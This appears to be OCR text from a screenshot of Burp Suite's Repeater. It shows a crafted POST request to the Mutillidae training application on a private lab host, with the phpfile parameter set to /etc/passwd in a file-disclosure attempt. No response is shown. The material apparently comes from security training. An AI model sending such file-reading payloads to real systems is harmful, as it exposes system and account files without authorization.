 1 2 3 4 20:07
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.0.2.6 HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready